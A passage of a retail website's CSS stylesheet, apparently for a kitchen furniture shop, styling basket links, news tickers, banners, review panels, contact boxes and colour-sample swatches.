0.9rem;}li.login:hover a:nth-child(1), li.login:hover a:nth-child(2), li.login:hover a:nth-child(3){background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;}li.login:hover a:nth-child(3) .unloadQuote{background: #ff0000 !important;}#accountPage table{border-radius: 7px;}.right-off-canvas-menu img{height: auto !important;}.greenNotice{background-color: #B7FCB6;border: 1px solid #9fc651;margin-bottom: 12px;text-align: center;padding: 10px 0;border-radius: 5px;}.hideMe{display: none;}.product_purchase_accessories input{display: inline-block;width: 75%;}input[name="purchase_order_reference"]{margin: -6px 0 25px 8px;}input[name="issue_number"]{margin-left: 7px;width: 100px;}input[name="security_number"]{margin-left: 1px;width: 100px;}/*pop-up Stuff*/table#gallery_table td{background-image: none !important;margin: 0;padding: 0;}table#gallery_table{background: none repeat scroll 0 0 #ffffff !important;border-radius: 20px;box-shadow: 0 10px 40px 0;z-index: 9999999 !important;}#old_login li{list-style: outside none none;}.purchase_order_reference{display: none;}.off-canvas-list .left-submenu .back{box-shadow: unset;position: relative;transform: unset;animation-name: unset;}.parentlink a:after{color: #ccc;content: "\f103";font-family: fontawesome;font-size: 14px;font-weight: 100;padding-left: 10px;}.parentlink{background-color: #000;}.basketItems li:hover a{background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0 !important;border-radius: 10px;box-shadow: none !important;box-sizing: border-box;}#account_login > a:nth-child(2){display: none;}#account_login > a{border-radius: 10px;}.BasketLink{background-color: rgba(0, 0, 0, 0) !important;color: #ed1651 !important;font-size: 10px !important;line-height: 15px !important;position: absolute !important;}#account_login:hover > a:nth-child(1){background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0 !important;border-radius: 10px;}.BasketLink:hover > a:nth-child(2){background-color: rgba(0, 0, 0, 0) !important;width: 150px !important;}.BasketLink:hover > a:nth-child(3){background-color: rgba(0, 0, 0, 0) !important;width: 150px !important;}.BasketLink:hover > a:nth-child(4){background-color: rgba(0, 0, 0, 0) !important;width: 150px !important;}#account_login > a:nth-child(3){background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;line-height: 40px;padding: unset;right: 0;width: auto;}#account_login > a:nth-child(4){background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;color: #ed1651;font-size: 10px;position: absolute;top: 0;width: auto;}.redNotice{display: none !important;}#departmentPage .slick-dots{margin-bottom:-35px;}#expandNav, #expandav ul{list-style-type: none !important;padding: 0;width: 200px;}#leftCol ul li ul, #expandNav ul li ul{list-style-type: none !important;padding: 0;}#expandNav{margin: 0 0 0 10px;width: 200px;}.faq #expandNav{margin: 0 0 0 20px;width: 520px;}.faq ul#expandNav ul{background: none repeat scroll 0 0 #d8ffb0;border-radius: 20px;list-style-type: none !important;padding: 10px 20px;width: 480px;}h3.typeExpandClick{background: none repeat scroll 0 0 #375596;color: #fff;margin: 2px 0;padding: 10px;}.faq ul#expandNav ul{background: none repeat scroll 0 0 #e4e4e4;border-radius: 0;list-style-type: none !important;padding: 10px 20px;width: 480px;}#expandNav a{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-bottom: 2px solid #0f71b8;color: #0f71b8;display: block;font-size: 11pt;font-weight: normal;line-height: 22px;margin-top: 10px;padding: 8px 2px 8px 0;text-decoration: none;}#expandNav ul a{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-bottom: 1px solid #a3a3a3;color: #0f71b8;font-size: 12px;font-weight: normal;line-height: 15px;margin-top: 0;text-decoration: none;}#expandNav ul ul a{background: none repeat scroll 0 0 #d9d9d9;color: #4b5e66;font-weight: normal;text-indent: 10px;}#expandNav ul a:hover{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);color: #555555;text-decoration: none;}#expandNav ul ul a:hover{background: none repeat scroll 0 0 #c8c8c8;color: #1b1b1b;text-decoration: none;}span.typesToggleImageDown{background: url("/images/more.png") no-repeat scroll 0 0 transparent;display: inline-block;float: right;height: 22px;width: 22px;}span.typesToggleImageUp{background: url("/images/less.png") no-repeat scroll 0 0 transparent;display: inline-block;float: right;height: 22px;width: 22px;}.fa-user{color: #c1a719;}.lowerbar a{}.topBarContainer.lowerbar{}.lowerbar .top-bar{}.groupBox div{background: none repeat scroll 0 0 #ffffff;border: 1px solid #cccccc;color: #00a1e1;display: inline-block;height: 270px;margin-left: 40px;overflow: hidden;position: relative;text-align: center;width: 145px !important;}.groupBox > ul{list-style: outside none none;margin: 0 0 1.0625rem -1.375rem;overflow: hidden;padding: 0;}.groupBox div a{color: #00a1e1;display: inline-block;text-decoration: none;}.groupBox div a span{color: #00a1e1;display: block;font-size: 0.9em;height: 50px;line-height: normal;padding: 5px 3px;}.deleteLink.button{display: list-item;}.groupBox a.deleteLink{background: none repeat scroll 0 0 #e4e4e4;border-radius: 23px;bottom: 10px;display: block;height: 40px;line-height: 30px;margin-left: 10px;position: absolute;width: 124px;}.groupBox ul li div{float: left !important;margin-left: 21px !important;padding: 20px 0 !important;}.sorryNothingFound{background-color: #333 !important;color: white !important;padding: 110px 10px;}.ticker-wrapper.has-js{background-color: #f8f0db;border-radius: 15px;display: block;font-size: 0.75em;height: 32px;margin: 20px 0;padding: 0 20px;width: 780px;}.ticker{background-color: #f8f0db;display: block;height: 23px;overflow: hidden;position: relative;width: 710px;}.ticker-title{background-color: #f8f0db;color: #990000;font-weight: bold;padding-top: 9px;text-transform: uppercase;}.ticker-content{background-color: #f8f0db;color: #1f527b;font-weight: bold;line-height: 1.2em;margin: 0;overflow: hidden;padding-top: 9px;position: absolute;white-space: nowrap;}.ticker-content:focus{}.ticker-content a{color: #1f527b;text-decoration: none;}.ticker-content a:hover{color: #0d3059;text-decoration: underline;}.ticker-swipe{background-color: #f8f0db;display: block;height: 23px;padding-top: 9px;position: absolute;top: 0;width: 800px;}.ticker-swipe span{background-color: #f8f0db;border-bottom: 1px solid #1f527b;display: block;height: 12px;margin-left: 1px;width: 7px;}.ticker-controls{float: left;list-style-type: none;padding: 8px 0 0;}.ticker-controls li{cursor: pointer;display: block;float: left;height: 16px;margin-left: 5px;padding: 0;width: 16px;}.ticker-controls li.jnt-play-pause{background-image: url("../images/controls.png");background-position: 32px 16px;}.ticker-controls li.jnt-play-pause.over{background-position: 32px 32px;}.ticker-controls li.jnt-play-pause.down{background-position: 32px 0;}.ticker-controls li.jnt-play-pause.paused{background-image: url("../images/controls.png");background-position: 48px 16px;}.ticker-controls li.jnt-play-pause.paused.over{background-position: 48px 32px;}.ticker-controls li.jnt-play-pause.paused.down{background-position: 48px 0;}.ticker-controls li.jnt-prev{background-image: url("../images/controls.png");background-position: 0 16px;}.ticker-controls li.jnt-prev.over{background-position: 0 32px;}.ticker-controls li.jnt-prev.down{background-position: 0 0;}.ticker-controls li.jnt-next{background-image: url("../images/controls.png");background-position: 16px 16px;}.ticker-controls li.jnt-next.over{background-position: 16px 32px;}.ticker-controls li.jnt-next.down{background-position: 16px 0;}.js-hidden{display: none;}.no-js-news{color: #f8f0db;padding: 10px 0 0 45px;}.left .ticker-swipe{}.left .ticker-controls, .left .ticker-content, .left .ticker-title, .left .ticker{float: left;}.left .ticker-controls{padding-left: 6px;}.right .ticker-swipe{}.right .ticker-controls, .right .ticker-content, .right .ticker-title, .right .ticker{float: right;}.right .ticker-controls{padding-right: 6px;}.mg_search ul li:hover{background: none;}.mg_search ul li > button{background-color: #666;border-color: #007095;color: white;font-size: 0.8125rem;padding-left: 15px;padding-right: 15px;top: 4px !important;}@media only screen and (max-width: 40em){#newsBar{display: none;}.slick-prev, .slick-next{display: none !important;}}@media only screen and (min-width: 40.063em){}@media only screen and (min-width: 40.063em) and (max-width: 64em){.topBarContainer.lowerbar{/*height: 48px;*/}}@media only screen and (min-width: 64.063em){.topBarContainer.lowerbar{/*height: 48px;*/}#searchBox{margin-top: 0px;}}.top-bar-section .dropdown li label{white-space: normal;}.top-bar li:hover{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);}.tab-bar{background: none;color: white;height: 3.53rem;line-height: 2.8125rem;position: relative;}.tab-bar .menu-icon{color: white;display: block;height: 3.53rem;padding: 0;position: relative;text-indent: 2.188rem;transform: translate3d(0px, 0px, 0px);width: 3.9rem;}.tab-bar-section{height: 3.53rem;padding: 0 0.625rem;position: absolute;text-align: center;top: 0;}.tab-bar .menu-icon span:after{box-shadow: 2px 0 0 2px #FFFFFF, 2px 9px 0 2px #FFFFFF, 2px 18px 0 2px #FFFFFF;content: "";display: block;height: 0;left: 1.006rem;margin-top: -0.7rem;position: absolute;top: 50%;width: 1.5rem;}.tab-bar .menu-icon span:hover:after{box-shadow: 2px 0 0 2px #fff, 2px 9px 0 2px #fff, 2px 18px 0 2px #fff;}.left-small{border-right: 1px solid #1a1a1a;height: 3.53rem;left: 0;position: absolute;top: 0;width: 3.53rem;}.right-small{border-left: 1px solid #1a1a1a;height: 3.53rem;position: absolute;right: 0;top: 0;width: 3.813rem;}.tab-bar{background: none;color: white;height: 3.53rem;line-height: 2.8125rem;position: relative;}.left-submenu .back > a{background: none repeat scroll 0 0 #444444;border-bottom: medium none;border-top: 1px solid #5e5e5e;color: #999999;font-weight: bold;margin: 0;padding: 0.9rem 0.9375rem;text-transform: uppercase;}.right-submenu .back > a{background: none repeat scroll 0 0 #444444;border-bottom: medium none;border-top: 1px solid #5e5e5e;color: #999999;font-weight: bold;margin: 0;padding: 0.9rem 0.9375rem;text-transform: uppercase;}.zm-content .columns > h3{color: gray;}.off-canvas-list > h4{color: #c1a719;font-size: 16px;font-weight: 500;}///////////////////////////////////////////////////// END ADDITIONAL STYLE //////////////////////////////////////////////////////////////////////////////////////////////////////// START XXXXXXXXXX STYLE ///////////////////////////////////////////////////#miniBasket{color: white;width: 244px;}#miniBasket button, #form_qo button{font-size: 0.8rem;padding: 0.7rem 0;width: 48%;}#form_qo input{border-radius: 0;margin: 1rem 0;width: 100%;}.miniBasket_table{color: #343434;margin: 1rem 0 !important;width: 100%;}.miniBasket_table td{color: #343434 !important;padding: 5px;}#miniBasket table tr:first-of-type td{background-color: #cccccc !important;background-image: none !important;}#miniBasket table tr:last-of-type td{background-color: #d1ffba !important;background-image: none !important;}.fn_a{background-color: #ffffff;border: 1px solid #aaa;box-sizing: content-box;height: 32px;padding: 10px 4px;width: 38px;}.fn_a input{border: 0 none;box-shadow: none;box-sizing: content-box;cursor: pointer;height: auto !important;margin: 0;padding: 0;position: relative;text-align: center;width: 100% !important;}.fn_b{background: url("/images/shading.gif") repeat scroll 0 0 #c2c2c2;border: 1px solid #aaa;height: 32px;width: 32px;}.fn_c{border: 1px solid #aaa;height: auto;padding: 0.5rem;width: 250px;}.fn_d{background: none repeat scroll 0 0 #404040;border-left: 1px solid #aaaaaa;color: #ffffff;padding: 0.5rem;}.fn_e{border-bottom: 1px solid #aaa;height: auto !important;padding: 0;}.fn_e br{display: block;height: 1px !important;}.fn_e > h3{font-size: 1rem;margin: 0.5rem;}.fn_f{background: none repeat scroll 0 0 #404040;border-left: 1px solid #aaaaaa;color: #ffffff;padding: 0.5rem 0;text-align: center;}.fn_f2{background: url("/images/header_grey_background4.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);border-right: 1px solid #aaa;color: white;text-align: center;}.fn_f_on{background: url("/images/header_grey_background4.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);color: white;}.fn_f_got{background: none repeat scroll 0 0 #0f5a7b;color: #fff;}.fn_f_off{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);color: black;}td.fn_f:last-child{border-right: 1px solid #aaaaaa;}#priceBox{background: none repeat scroll 0 0 #ffffff;border: 3px solid #b5660a;display: none;padding: 8px;position: absolute;width: 140px;z-index: 999999;}#furnWrap form table{margin: 0 20px;width: 740px;}.fn_f_on{background: none repeat scroll 0 0 #ffdc00;color: #343434;}#miniBasket h3{background: none repeat scroll 0 0 #eeeeee;border-bottom: 1px dotted #cccccc;border-radius: 7px 7px 0 0;color: #000000;height: 39px;line-height: 40px;margin: 10px 0 0;padding: 0 10px;}#form_qo input{border-radius: 0;margin: 1rem 0;width: 100%;}.furnSide select{margin: 10px;padding: 5px;width: 200px;}.sideNav select{margin: 1rem 0;}form[name="quick_order"] table tr:last-child{display: none;}.callout.panel li{line-height: 14px;margin-bottom: 18px;}.callout.panel li ul li{display:none;}/*Cookie bar Styles*/#cookie-bar{background: #424744 none repeat scroll 0 0;border-bottom: 1px solid #c8c7c7;color: #f73569;font-size: 11px;line-height: 24px;padding: 13px 0;text-align: center;width: 100%;z-index: 999999;}#cookie-bar p{font-size: 12px;font-weight: 100;margin: 0;padding: 0;}#cookie-bar .cb-enable{background: #15e08c none repeat scroll 0 0;}#cookie-bar a{border-radius: 3px;color: #444444;display: inline-block;margin-left: 8px;padding: 4px 8px;text-decoration: none;}.deliveryMessage{background: #fff5cf none repeat scroll 0 0;border: 1px solid #e8d9b1;border-radius: 5px;color: #332200;font-weight: bold;padding: 0.5rem;text-align: center;}.deliveryMessage > span{color: #957537;}.homepageSideCol{border:1px solid #CCCCCC;background:#FFFFFF;}///////////////////////////////////////////////////// START OVERRIDE STYLE ////////////////////////////////////////////////////////*~~~~~~~~~~~~~~~~~~~~~~~Override Style Sheet to change the behavior of the Framework~~~~~~~~~~~~~~~~~~~~~~~~~*////////////////*============================================================================*//.mg_mega > li{/ display:none;/}.top-bar-section .dropdown li label{white-space: normal;}.top-bar li:hover{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);}.basket.firstTable img{min-width: 24px;}/*=========================Hamburger Mobile Nav Icon============================*/.tab-bar{color: white;height: 3.53rem;line-height: 2.8125rem;position: relative;background-color:#ffffff;}.tab-bar .menu-icon{color: white;display: block;height: 3.53rem;padding: 0;position: relative;text-indent: 2.188rem;transform: translate3d(0px, 0px, 0px);width: 3.9rem;}.tab-bar-section{height: 3.53rem;padding: 0 0.625rem;position: absolute;text-align: center;top: 0;}.tab-bar .menu-icon span:after{box-shadow: 2px 0 0 2px #FFFFFF, 2px 9px 0 2px #FFFFFF, 2px 18px 0 2px #FFFFFF;content: "\00a0";display: block;height: 0;left: 1.006rem;margin-top: -0.7rem;position: absolute;top: 50%;width: 1.5rem;}.tab-bar .menu-icon span:hover:after{box-shadow: 2px 0 0 2px #fff, 2px 9px 0 2px #fff, 2px 18px 0 2px #fff;}.left-small{border-right: 1px solid #1a1a1a;height: 3.53rem;left: 0;position: absolute;top: 0;width: 3.53rem;}.right-small{border-left: 1px solid #1a1a1a;height: 3.53rem;position: absolute;right: 0;top: 0;width: 3.813rem;}.tab-bar{color: white;height: 3.53rem;line-height: 2.8125rem;position: relative;}.left-submenu .back > a{background: none repeat scroll 0 0 #444444;border-bottom: medium none;border-top: 1px solid #5e5e5e;color: #999999;font-weight: bold;margin: 0;padding: 0.9rem 0.9375rem;text-transform: uppercase;}.right-submenu .back > a{background: none repeat scroll 0 0 #444444;border-bottom: medium none;border-top: 1px solid #5e5e5e;color: #999999;font-weight: bold;margin: 0;padding: 0.9rem 0.9375rem;text-transform: uppercase;}.zm-content .columns > h3{color: gray;}.off-canvas-list > h4{color: #c1a719;font-size: 16px;font-weight: 500;}.basketItems ul{display: block;font-size: 16px;height: auto;margin: 0;padding: 0;width: 120px;}.basketItems li:hover a{background: none repeat scroll 0 0 rgba(0, 0, 0, 0.2) !important;border-radius: 10px;box-shadow: none !important;box-sizing: border-box;}#sBox, .searchBox, #sBox, .top-bar input{border: 0 none;margin: 0 !important;padding: 5px !important;position: static !important;top: auto !important;}.basketItems{margin-top: 3px;}.basketItems li{float: left;}aside form .error{color: red;}.pg_row_was.hide{display: none;}.hideIt{display:none !important;}/*Turn off planner button*//*button.plannerButton{display:none;}*/#furnitureStore > table#gallery_table td{background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;}#furnitureStore > table#gallery_table img{}table tr th, table tr td{text-align: right;}/*Turn off customer ref field*/.product_purchase_accessories form ol li:first-child{}@import url('//fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap');.hero{position: relative;}.hero h1{position: absolute;bottom: 10px;left: 10%;font-size: 3.5rem;font-weight: bold;color: #fff;text-transform: uppercase;text-shadow: 5px 5px 10px rgba(0,0,0,.5);animation: slide-up-anim 1.5s ease-out forwards;background-color: rgba(0, 0, 0, 0.4);border: 5px solid #ffffff;padding: 0 10px;border-radius: 5px;}.slide-up{animation: slide-up-anim 1.5s ease-out forwards;}@keyframes slide-up-anim{0%{transform: translateY(100px);}100%{transform: translateY(0);}}@media only screen and (max-width: 1100px){.hero h1{font-size: 1.5rem;}}.hero-overlay{text-align: center;position: absolute;text-transform: uppercase;z-index: 0;width: 100%;}.hero-overlay h1{font-size: 3vw;transform: translateY(3vw);color: #ffffff;letter-spacing: 0.45rem;font-weight: 700;border-bottom:0;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.hero-image{display: block;z-index:-1;margin-left: auto;margin-right: auto;width: 100%;object-fit: cover;max-height:600px;}.btn-red{color: #fff;background: #d91148;padding: .625rem .875rem;border-radius: 1000px;font-size: 1.1rem;}@media only screen and (min-width:96em){.rowlarge{width:85%;margin-left:auto;margin-right: auto;max-width: initial;}}.footeraddr span{padding:0;margin:10px 0;display:block;color:#fff;}.tbanner{background:#ffffff;opacity: 0.95;padding:10px;width:100%;overflow:hidden;text-align:center;font-weight:normal;text-transform:none;letter-spacing:-0.175px;font-size:14px;color:#276d84;line-height:14px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;border-top:1px solid #276d84;border-bottom:1px solid #276d84;text-transform:capitalize;}.tbanner > div{float:left;padding:3px;}.tbanner a{color:#ffffff;background:#d91148;padding:3px;box-shadow: inset 0 -3px #bf1040;}.tbannerw-15{width:15%;}.tbannerw-18{width:18%;}.tbannerw-10{width:10%;}.tbannerw-5{width:5%;}ul.tbannerx{display: flex;padding: 0;margin: 0;list-style: none;background-color: #eeeeee;border-top: 1px solid #276d84;border-bottom: 1px solid #276d84;}ul.tbannerx li{flex: 1 0 auto;}@media only screen and (max-width: 1600px){ul.tbannerx li:nth-child(6){display:none;}}@media only screen and (max-width: 1450px){ul.tbannerx li:nth-child(7){display:none;}}@media only screen and (max-width: 1300px){ul.tbannerx li:nth-child(5){display:none;}}@media only screen and (max-width: 1130px){ul.tbannerx li:nth-child(4){display:none;}}@media only screen and (max-width: 900px){ul.tbannerx li:nth-child(3){display:none;}}@media only screen and (max-width: 700px){ul.tbannerx li:nth-child(1){display:none;}ul.tbannerx li:nth-child(3){display:block;}}@media only screen and (max-width: 520px){ul.tbannerx li:nth-child(3){display:none;}}ul.tbannerx a{display: block;padding: 0.9em 1em;color: #276d84;text-decoration: none;text-align: center;letter-spacing: -0.175px;font-size: 0.9rem;color: #000000;line-height: 16px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}ul.tbannerx a:hover{background: #d91148;color:#ffffff;}ul.tbannerxx a::first-letter{font-weight: bold;font-size: 18px;}ul.tbannerx a span{font-weight: bold;font-size:0.9rem;color: #000000;}.xbanner{background-image: url('/assets/webp/xmas-banner-2526-1.png');background-position: center;background-repeat: no-repeat;background-size: cover;margin-top:0;width:100%;overflow: hidden;height:65px;padding-bottom:10px;}ul.bread_crumbsul li{display:inline;color:#5e5e5e;}ul.bread_crumbsul li:not(:last-child):after{content: " >";}ul.bread_crumbsul span{color:#5e5e5e;padding-left:0;}.btn-red:hover{background: #202E5F;}.btn-white{color: #276d84;background:#fff;border:2px solid #e0e0e0;padding: .625rem .875rem;border-radius: 1000px;font-size: 1.1rem;}.btn-white:hover{color: #fff;background: #ef1551;border-color:#ef1551;}.bg-twitter{width: 40px; height: 40px;background: url('/_userfiles/images/uol-sprites.png') -10px -50px;}.bg-pinterest{width: 40px; height: 40px;background: url('/_userfiles/images/uol-sprites.png') -70px -50px;}.bg-facebook{width: 40px; height: 40px;background: url('/_userfiles/images/uol-sprites.png') -130px -10px;}.bg-google_plus{width: 40px; height: 40px;background: url('/_userfiles/images/uol-sprites.png') -10px -110px;}.bg-tick_blue{width: 20px; height: 20px;background: url('/_userfiles/images/uol-sprites.png') -130px -70px;}.bg-5starsnew{width: 100px; height: 20px;background: url('/_userfiles/images/uol-sprites.png') -10px -10px;}.testimonial-banner{background: #d91148;border:1px solid #d8d8d8;margin-top: 10px;padding-bottom:5px;min-height:45px;}.testimonial-banner p{color: white;padding-top: 11px;padding-bottom: 5px;letter-spacing: -.03em;font-size: 1.3em;font-weight: 700;border-bottom: 0;margin-top: 0rem;line-height:1em;}.testimonial-banner a{color: #ffffff;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.testimonial-bannerx a:after{content:" >";}.testimonial-banner span{color: #222222;background:#fff;font-weight:400;margin-left: 5px;font-size: 0.7em;text-shadow: 0 0 #222;padding: .25rem .775rem;border-radius: 1000px;vertical-align: middle;}.testimonial-banner img{}.salep-banner{background: #ef1551;border:1px solid #d8d8d8;margin-top: 10px;padding-bottom:5px;border-radius:5px;}.salep-banner p{color: #ffffff;padding-top: 6px;letter-spacing: -.03em;font-size: 1.25em;font-weight: 700;border-bottom: 0;margin-top: 0rem;line-height:1;}.salep-banner span{color: #fff;padding-left: 14px;font-size:0.78em;vertical-align:middle;text-shadow: 0 0 #222;}.reviewstars{height:30px;width:100px;}.rowx{max-width:100%;}.panel-kitchen-old{border-style: solid;border-width: 0;border-color: #d8d8d8;margin-bottom: 1.25rem;padding: 1.25rem;background: #ffffff;color: #333333;margin-top:10px;box-shadow: 0 30px 20px -25px #4c4c4c;-webkit-box-shadow: 0 30px 20px -25px #4c4c4c;-moz-box-shadow: 0 30px 20px -25px #4c4c4c;box-shadow: 0 2px 5px rgb(0 0 0 / 25%);border-radius: 5px;}.vatHeader{background: #276d84;border-radius: 2%;height: 98px;left: 338px;padding: 5px;position: absolute;top: -16px;width: 90px;cursor:pointer;}.contactHeader{background: #276d84;border-radius: 2%;height: 98px;left: 429px;padding: 5px;position: absolute;top: -16px;width: 90px;cursor:pointer;}.deliveryHeader{left: 247px;position: absolute;top: -16px;width: 90px;background-color: #276d84;padding: 5px;height: 98px;border-radius: 2%;}.headerText{color: #e6e6e6;font-size: .8rem;padding-top: 7px;text-align: center;line-height: 1.1rem;}.headerCTA{background: #d91148;color: #fff;text-align: center;font-size: .8rem;margin-top: 5px;border-radius:1000px;}.headerCTA a{color: #fff;}.dateText{color: #ffffff;font-size: 1.1rem;text-align: center;line-height: 1.11rem;padding-top:10px;}.vatText{color: #ffffff;font-size: 2rem;text-align: center;line-height: 1.7rem;}.quoteText{padding-top:10px;}.headerTop{color: #ffffff;font-size: 0.95rem;padding-top: 5px;text-align: center;line-height: 0.9rem;}.sn-true{padding-left:25px;}.newtitleline{top: -16px;left: -68px;padding: 4px;background: #d91148;color: #ffffff !important;}.quoteline{color:#ffffff !important;font-size:1.55em;padding: 5px;font-weight:300;line-height:1.1;}.quotelineopen{color:#ffffff !important;font-size:1.4em;padding: 10px;font-weight:300;line-height:1.3;margin-left:0;display:inline;}@media only screen and (max-width: 1023px){.quotelineopen{display:none;}}.quotelineopencv{color:#ffffff !important;font-size:1.2em;padding: 10px;font-weight:300;line-height:1.5em;margin-left:0.4em;}.telline{color: #ef1551 !important;font-size:2.1em;background: white;padding: 2px 60px 2px 60px;margin-left:.35em;}.tellinecv{color: #d91148 !important;font-size:1.6em;line-height:2.1em;background: white;padding: 2px 62px 2px 62px;margin-left:.35em;}.call_us{background:#276d84;min-height: 150px;margin-top: 15px;padding: 10px 10px 10px 10px;background: linear-gradient(to right, #3A6073, #16222A);margin-bottom:0;}.call_us p{color:#ffffff;font-size: 2rem;padding: 5px 0 5px 0;margin-bottom: 5px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.call_us span{color: #FFF;font-size:1.125em;line-height:1.4;padding-left:10px;text-align: left;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.call_us_number{padding-top:5px;color: #FFF;font-size:1.5em;line-height:1.4;padding-left:10px;text-align: center;}.iconlist{background:#276d84;margin-top:3px;color:#ef1551;font-size:1.1em;}.iconlist label{color:#ffffff;line-height:1.1em;font-size:0.9em;padding-bottom:0;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;padding:6px 0 5px 0;}.dwash_banner{background:#399cbd;border-style: solid;border-width: 1px;border-color: #d8d8d8;margin-top:10px;}.dwash_banner span{color: #565656;padding-left:0;}.dwash_banner p{color:#000000;line-height: 1.1em;padding-top:6px;padding-bottom:1px;letter-spacing: -.03em;font-size: 1.3em;font-weight: 300;border-bottom:0;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;margin-top:1.8rem !important;margin-bottom:0rem !important;}.dwash_banner a{color: #276d84;background: #fff;padding: .625rem .875rem;border-radius: 1000px;font-size: 1.1rem;}.dwash_banner a:hover{color: #fff;background: #ef1551;transition: background-color 300ms ease-out 0s;}.full-width-row{background-color: #ffffff;width: 100%;margin-left: auto;margin-right: auto;max-width: initial;padding-bottom:45px;padding-top:20px;margin-top:0;margin-bottom:0;}.lrm .testimonial-head{font-weightx: 700;font-size:150%;text-align:left;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.testimonial-txt{font-size:120%;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;background: #ffffff;padding: 40px;box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);border-radius: 5px;}.testimonial-txt-cite{font-size:120%;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;background: #ffffff;}.bystylebground{border-radius: 5px;border: 1px solid #cccccc;padding: 5px 0 1px 5px;margin-bottom:5px;}.reviewimage img{background-colorx: #eae9d4;paddingx: 4px;margin-bottom:5px;border-radius: 4px;}.reviewpanel{border:1px solid #ccc;background: #fff;border-radius: 3px;margin-bottom: 2rem;padding: 1.75rem;box-shadowx: 0 30px 20px -25px #4c4c4c;-webkit-box-shadowx: 0 30px 20px -25px #4c4c4c;-moz-box-shadowx: 0 30px 20px -25px #4c4c4c;-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);border-radius: 5px;}.reviewpanel p{color:#5d6c6c;padding:5px;font-size:1.2rem;letter-spacing: -0.05rem;font-weight: 300;font-family: 'Roboto', sans-serif;}.reviewpanel h5{color: #5d6c6c;font-size: 1.8rem;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;font-weight: 400;}.reviewpanellink{color: #5d6c6c;background:#ffffff;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;padding:5px 10px;border:1px solid #5d6c6c;border-radius:1000px;margin:10px;font-size:0.6em;letter-spacing:0.5px;font-weight: 400;}.reviewpanellink:hover{background:#202E5F;color:#fff;}.colour-select{border: 2px solid #ef1551;border-radius: 3%;padding: 0.2rem !important;font-size: 1.2rem;color:#5d6c6c;}.bystylebutton{border: 1px solid #5d6c6c;border-radius: 5px;padding: 0.5rem;display: inline-block;}.bykitchencall p{line-height: 1.1em;margin: 0 0 .56em;letter-spacing: -.03em;font-size: 1.5em;font-weight: 300;color:#5d6c6c;}.contact_us_more_info{background:#276b80;background: linear-gradient(to right, #3A6073, #16222A);min-height: 150px;margin-top: 5px;padding-top:10px;padding-left:15px;padding-right:10px;padding-bottomt:10px;margin-left: 1.5em;margin-bottom:1.5em;}.contact_us_more_info p{color: #ffffff;background:#ef1551;font-weight:700;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.contact_us_more_info H5{color: #FFF;padding-left:10px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.contact_us_more_info span{color: #FFF;padding-left:10px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.contact_us_more_info H2{color: #ffffff;border-bottom: 0 solid #bbbbbb;}.contact_us{background:#191919;min-height: 150px;margin-top: 5px;padding-top:10px;padding-left:15px;padding-right:10px;padding-bottomt:10px;}.contact_us p{color: #ffffff;background:#ef1551;font-weight:600;}.contact_us H5{color: #FFF;padding-left:10px;}.contact_us H2{color: #ffffff;border-bottom: 0 solid #bbbbbb;}.rightstick{position:fixed;top:0;}.colour-sample-list li{display: inline;list-style: none;width: 135px;min-height: 120px;float: left;margin: 0 1.5rem 1.5rem 0;border-radius: 0 20px 0 20px;position: relative;box-shadow: 3px 2px 5px 0 #ccc;-webkit-box-shadow: 3px 2px 5px 0 #ccc;-moz-box-shadow: 3px 2px 5px 0 #ccc;cursor: pointer;transition: all .2s ease-in-out;box-shadow: 0 8px 5px rgb(0 0 0 / 25%);position:relative;}.colour-sample-list li:hover{transform: scale(1.1);}.colour-sample-list li a{position: absolute;width: 100%;height: 100%;text-decoration: none;}.colour-sample-list li span{display:block;font-size: 85%;color: #222222;letter-spacing: -0.5px;background-color:#ffffff;background-color: rgba(255,255,255, 1);padding: 8px 0 5px 0;text-align: center;font-family: 'Roboto', sans-serif;line-height:10px;border-radius: 0 18px 0 0;}.colour-sample-list li em{margin-top:65px;margin-left:95px;display:block;font-size: 85%;color: #ffffff;width: 27%;text-align: center;box-shadow: inset 1px 1px 3px rgb(0 0 0 / 25%);font-family: 'Roboto', sans-serif;border-radius: 20px;text-transform: lowercase;}.colour-stk:after{content:"\Astock price";white-space: pre;color:#d91148;line-height:2px;letter-spacing:1px;font-weight:700;}.colour-pto:after{content:"\Apaint to order";white-space: pre;line-height:2px;font-size:90%;}.colour-paintp:after{content:"\Apaint plus";white-space: pre;color:#d91148;line-height:2px;letter-spacing:1px;font-weight:700;}.colour-call:after{content:"\Aplease call";white-space: pre;line-height:2px;font-size:90%;}.colour-sample{position: relative;border-radius: 5%;padding-bottom: 75%;margin-left: 1%;margin-bottom: 15%;border-style: solid;border-width: 0;border-color: #eee;transition: all .2s 